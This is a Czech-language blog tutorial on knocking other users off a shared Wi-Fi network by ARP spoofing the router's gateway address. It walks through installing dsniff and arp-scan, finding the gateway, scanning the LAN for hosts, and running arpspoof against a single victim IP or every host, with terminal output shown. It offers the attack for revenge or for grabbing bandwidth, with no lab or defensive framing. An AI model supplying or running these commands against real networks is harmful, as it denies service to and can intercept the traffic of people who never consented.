Dnes si ukážeme malou fičuru, jak na bezdrátové síti vyblokovat provoz. Kdy takovou fintu fň budete chtít použít?

- Když Vás někdo na***e 🙂

- Když je na wifině tuna lidí a vy zrovna potřebujete pracovat

Podstata této metody je v podvržení defaultní gatewaye ostatních strojů v síti. Totiž každý telefon, který se připojí na router má defaultní gateway (česky brána). Jinými slovy router vašemu telefonu říká, že veškerý provoz má jít přes něj dál (ten router je ta brána do internetu). Pak náš PC už snadno komunikaci dropne. Na Androidech fičura WiFi-kill spočívá v tom, že my všem ostatním strojům v síti řekneme, že data mají jít na náš počítač místo aby šli do internetu. A je vymalováno 🙂

Jak toto udělat? Pomocí arpspoofingu. ARP je v sítích lepidlo, kteřé tmelí dohromady dvě informace – MAC adresu počítače a jemu přiřazenou IP adresu. Když my řekneme routeru, že jeho MAC není jeho ale naše, všichni ostatní mají po legraci.

Pojďme si to ukázat v praxi.

Nainstalujte si balíček dsniff. Jeden z jeho nástrojů je právě arpspoof

sudo apt-get install dsniff

počtěmě si o tomto balíčku z manuálu

man arpspoof

ARPSPOOF(8) System Manager's Manual ARPSPOOF(8) NAME arpspoof - intercept packets on a switched LAN SYNOPSIS arpspoof [-i interface] [-c own|host|both] [-t target] [-r] host DESCRIPTION arpspoof redirects packets from a target host (or all hosts) on the LAN intended for another host on the LAN by forging ARP replies. This is an extremely effective way of sniffing traffic on a switch. Kernel IP forwarding (or a userland program which accomplishes the same, e.g. fragrouter(8)) must be turned on ahead of time. OPTIONS -i interface Specify the interface to use. -c own|host|both Specify which hardware address t use when restoring the arp configuration; while cleaning up, packets can be send with the own address as well as with the address of the host. Sending packets with a fake hw address can disrupt connectivity with certain switch/ap/bridge configurations, however it works more reliably than using the own address, which is the default way arpspoof cleans up afterwards. -t target Specify a particular host to ARP poison (if not specified, all hosts on the LAN). Repeat to specify multiple hosts. -r Poison both hosts (host and target) to capture traffic in both directions. (only valid in conjuntion with -t) host Specify the host you wish to intercept packets for (usually the local gateway). SEE ALSO dsniff(8), fragrouter(8) AUTHOR Dug Song <dugsong@monkey.org>

očekujte jaká je ve vašem PC defaultní gateway na fwifině, na které jste připojeni příkazem route -n

zly@zaskodnik:~$ route -n Kernel IP routing table Destination Gateway Genmask Flags Metric Ref Use Iface 0.0.0.0 192.168.0.1 0.0.0.0 UG 600 0 0 wlan0

Pokud patříte mezi script kiddies, které neví co dělají ale důležité je, že něco dělají, ulehčím Vám. Zadejte tupý příkaz

route -n|grep ^0.0.0.0|cut -d' ' -f 10

Vyhodí vám to něco jako:

zly@zaskodnik:~$ route -n|grep ^0.0.0.0|cut -d' ' -f 10 0.0.0.0 192.168.0.1

To druhé je hledaná defaultní gateway.

Teď si potřebujeme proscannovat okolí a stroje v síti. Pro to budeme potřebovat nějaký nástroj, buď IP angry scanner, nebo třeba arp-scan. Použijeme arp-scan, který nainstalujte příkazem

sudo apt-get install arp-scan

Zadáním tupého příkazu sudo arp-scan -l –interface=wlan0 dostaneme nějaký výstup. V mém případě třeba:

zly@zaskodnik:~$ sudo arp-scan -l --interface=wlan0 Interface: wlan0, datalink type: EN10MB (Ethernet) Starting arp-scan 1.9 with 256 hosts (http://www.nta-monitor.com/tools/arp-scan/) 192.168.0.1 10:fe:ed:2b:7b:20 TP-LINK TECHNOLOGIES CO., LTD. 192.168.0.108 0c:8f:ff:70:59:55 (Unknown) 192.168.0.110 00:04:4b:30:02:0d NVIDIA 192.168.0.102 c8:d7:b0:29:23:49 (Unknown) 192.168.0.114 04:b1:67:19:bb:f6 (Unknown)

Vidíme stoje v síti. Když budeme chtít odstřelit jen jednu mašinu, uděláme to příkazem sudo arpspoof -t $IPobeti $defaultGw, takže třeba:

arpspoof -t 192.168.0.108 192.168.0.1



A pokud budeme chtít odstřelit úplně všechny kromě nás, uděláme to příkazem sudo arpspoof $defaultGw, například:

sudo arpspoof 192.168.0.1 zly@zaskodnik:~$ sudo arpspoof 192.168.0.1 0:1b:b1:a2:ed:9a ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.0.1 is-at 0:1b:b1:a2:ed:9a 0:1b:b1:a2:ed:9a ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.0.1 is-at 0:1b:b1:a2:ed:9a 0:1b:b1:a2:ed:9a ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.0.1 is-at 0:1b:b1:a2:ed:9a 0:1b:b1:a2:ed:9a ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.0.1 is-at 0:1b:b1:a2:ed:9a 0:1b:b1:a2:ed:9a ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.0.1 is-at 0:1b:b1:a2:ed:9a 0:1b:b1:a2:ed:9a ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.0.1 is-at 0:1b:b1:a2:ed:9a 0:1b:b1:a2:ed:9a ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.0.1 is-at 0:1b:b1:a2:ed:9a 0:1b:b1:a2:ed:9a ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.0.1 is-at 0:1b:b1:a2:ed:9a 0:1b:b1:a2:ed:9a ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.0.1 is-at 0:1b:b1:a2:ed:9a 0:1b:b1:a2:ed:9a ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.0.1 is-at 0:1b:b1:a2:ed:9a 0:1b:b1:a2:ed:9a ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.0.1 is-at 0:1b:b1:a2:ed:9a 0:1b:b1:a2:ed:9a ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.0.1 is-at 0:1b:b1:a2:ed:9a 0:1b:b1:a2:ed:9a ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.0.1 is-at 0:1b:b1:a2:ed:9a 0:1b:b1:a2:ed:9a ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.0.1 is-at 0:1b:b1:a2:ed:9a 0:1b:b1:a2:ed:9a ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.0.1 is-at 0:1b:b1:a2:ed:9a 0:1b:b1:a2:ed:9a ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.0.1 is-at 0:1b:b1:a2:ed:9a 0:1b:b1:a2:ed:9a ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.0.1 is-at 0:1b:b1:a2:ed:9a

Hotovo 🙂 A zlo je na světě.